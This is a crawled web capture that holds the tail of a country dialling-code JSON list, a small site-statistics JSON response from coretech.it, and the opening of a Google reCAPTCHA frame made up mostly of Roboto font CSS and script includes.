Guinea","Code":"+240"},{"Country":"Eritrea","Code":"+291"},{"Country":"Estonia","Code":"+372"},{"Country":"Ethiopia","Code":"+251"},{"Country":"Falkland Islands (Malvinas)","Code":"+500"},{"Country":"Faroe Islands","Code":"+298"},{"Country":"Fiji Islands","Code":"+679"},{"Country":"Finland","Code":"+358"},{"Country":"France","Code":"+33"},{"Country":"French Antilles","Code":"+596"},{"Country":"French Guiana","Code":"+594"},{"Country":"French Polynesia","Code":"+689"},{"Country":"Gabonese Republic","Code":"+241"},{"Country":"Gambia","Code":"+220"},{"Country":"Georgia","Code":"+995"},{"Country":"Germany","Code":"+49"},{"Country":"Ghana ","Code":"+233"},{"Country":"Gibraltar ","Code":"+350"},{"Country":"Greece ","Code":"+30"},{"Country":"Greenland ","Code":"+299"},{"Country":"Guadeloupe","Code":"+590"},{"Country":"Guantanamo Bay","Code":"+5399"},{"Country":"Guatemala ","Code":"+502"},{"Country":"Guinea-Bissau ","Code":"+245"},{"Country":"Guinea","Code":"+224"},{"Country":"Guyana","Code":"+592"},{"Country":"Haiti ","Code":"+509"},{"Country":"Honduras","Code":"+504"},{"Country":"Hong Kong","Code":"+852"},{"Country":"Hungary ","Code":"+36"},{"Country":"Iceland","Code":"+354"},{"Country":"India","Code":"+91"},{"Country":"Indonesia","Code":"+62"},{"Country":"Iran","Code":"+98"},{"Country":"Iraq","Code":"+964"},{"Country":"Ireland","Code":"+353"},{"Country":"Israel ","Code":"+972"},{"Country":"Italy ","Code":"+39"},{"Country":"Japan ","Code":"+81"},{"Country":"Jordan","Code":"+962"},{"Country":"Kazakhstan","Code":"+7"},{"Country":"Kenya","Code":"+254"},{"Country":"Kiribati ","Code":"+686"},{"Country":"Korea (North)","Code":"+850"},{"Country":"Korea (South)","Code":"+82"},{"Country":"Kuwait ","Code":"+965"},{"Country":"Kyrgyz Republic","Code":"+996"},{"Country":"Laos","Code":"+856"},{"Country":"Latvia ","Code":"+371"},{"Country":"Lebanon","Code":"+961"},{"Country":"Lesotho","Code":"+266"},{"Country":"Liberia","Code":"+231"},{"Country":"Libya","Code":"+218"},{"Country":"Liechtenstein","Code":"+423"},{"Country":"Lithuania ","Code":"+370"},{"Country":"Luxembourg","Code":"+352"},{"Country":"Macao","Code":"+853"},{"Country":"Macedonia (Former Yugoslav Rep of.)","Code":"+389"},{"Country":"Madagascar","Code":"+261"},{"Country":"Malawi ","Code":"+265"},{"Country":"Malaysia","Code":"+60"},{"Country":"Maldives","Code":"+960"},{"Country":"Mali Republic","Code":"+223"},{"Country":"Malta","Code":"+356"},{"Country":"Marshall Islands","Code":"+692"},{"Country":"Martinique","Code":"+596"},{"Country":"Mauritania","Code":"+222"},{"Country":"Mauritius","Code":"+230"},{"Country":"Mayotte Island","Code":"+269"},{"Country":"Mexico","Code":"+52"},{"Country":"Micronesia, (Federal States of)","Code":"+691"},{"Country":"Moldova ","Code":"+373"},{"Country":"Monaco","Code":"+377"},{"Country":"Mongolia ","Code":"+976"},{"Country":"Montenegro","Code":"+382"},{"Country":"Morocco","Code":"+212"},{"Country":"Mozambique","Code":"+258"},{"Country":"Myanmar","Code":"+95"},{"Country":"Namibia","Code":"+264"},{"Country":"Nauru","Code":"+674"},{"Country":"Nepal ","Code":"+977"},{"Country":"Netherlands","Code":"+31"},{"Country":"Netherlands Antilles","Code":"+599"},{"Country":"New Caledonia","Code":"+687"},{"Country":"New Zealand","Code":"+64"},{"Country":"Nicaragua","Code":"+505"},{"Country":"Niger","Code":"+227"},{"Country":"Nigeria","Code":"+234"},{"Country":"Niue","Code":"+683"},{"Country":"Norfolk Island","Code":"+672"},{"Country":"Norway ","Code":"+47"},{"Country":"Oman","Code":"+968"},{"Country":"Pakistan","Code":"+92"},{"Country":"Palau","Code":"+680"},{"Country":"Palestinian Settlements","Code":"+970"},{"Country":"Panama","Code":"+507"},{"Country":"Papua New Guinea","Code":"+675"},{"Country":"Paraguay","Code":"+595"},{"Country":"Peru","Code":"+51"},{"Country":"Philippines","Code":"+63"},{"Country":"Poland","Code":"+48"},{"Country":"Portugal","Code":"+351"},{"Country":"Qatar","Code":"+974"},{"Country":"R?union Island","Code":"+262"},{"Country":"Romania","Code":"+40"},{"Country":"Russia","Code":"+7"},{"Country":"Rwandese Republic","Code":"+250"},{"Country":"St. Helena","Code":"+290"},{"Country":"St. Pierre & Miquelon","Code":"+508"},{"Country":"Samoa","Code":"+685"},{"Country":"San Marino","Code":"+378"},{"Country":"S?o Tom? and Principe","Code":"+239"},{"Country":"Saudi Arabia","Code":"+966"},{"Country":"Senegal ","Code":"+221"},{"Country":"Serbia","Code":"+381"},{"Country":"Seychelles Republic","Code":"+248"},{"Country":"Sierra Leone","Code":"+232"},{"Country":"Singapore","Code":"+65"},{"Country":"Slovak Republic","Code":"+421"},{"Country":"Slovenia ","Code":"+386"},{"Country":"Solomon Islands","Code":"+677"},{"Country":"Somali Democratic Republic","Code":"+252"},{"Country":"South Africa","Code":"+27"},{"Country":"Spain","Code":"+34"},{"Country":"Sri Lanka","Code":"+94"},{"Country":"Sudan","Code":"+249"},{"Country":"Suriname ","Code":"+597"},{"Country":"Swaziland","Code":"+268"},{"Country":"Sweden","Code":"+46"},{"Country":"Switzerland","Code":"+41"},{"Country":"Syria","Code":"+963"},{"Country":"Taiwan","Code":"+886"},{"Country":"Tajikistan","Code":"+992"},{"Country":"Tanzania","Code":"+255"},{"Country":"Thailand","Code":"+66"},{"Country":"Timor Leste","Code":"+670"},{"Country":"Togolese Republic","Code":"+228"},{"Country":"Tokelau","Code":"+690"},{"Country":"Tonga Islands","Code":"+676"},{"Country":"Tunisia","Code":"+216"},{"Country":"Turkey","Code":"+90"},{"Country":"Turkmenistan ","Code":"+993"},{"Country":"Tuvalu","Code":"+688"},{"Country":"Uganda","Code":"+256"},{"Country":"Ukraine","Code":"+380"},{"Country":"United Arab Emirates","Code":"+971"},{"Country":"United Kingdom","Code":"+44"},{"Country":"United States of America","Code":"+1"},{"Country":"Universal Personal Telecommunications (UPT)","Code":"+878"},{"Country":"Uruguay","Code":"+598"},{"Country":"Uzbekistan","Code":"+998"},{"Country":"Vanuatu","Code":"+678"},{"Country":"Venezuela","Code":"+58"},{"Country":"Vietnam","Code":"+84"},{"Country":"Wake Island","Code":"+808"},{"Country":"Wallis and Futuna Islands","Code":"+681"},{"Country":"Yemen","Code":"+967"},{"Country":"Zambia ","Code":"+260"},{"Country":"Zanzibar","Code":"+255"},{"Country":"Zimbabwe ","Code":"+263"}]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 230
content:

{"status":"success","message":"","response":{"playlistCount":"106","registrationCount":"753","timeCount":"207:44:55","kbCount":"1586","newsCount":"1644"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa&co=aHR0cHM6Ly93d3cuY29yZXRlY2guaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=m4mmw4p2jmkw
body_size: 49332
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LX2_qNlfFxIPmNR_sHSl0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LX2_qNlfFxIPmNR_sHSl0g">
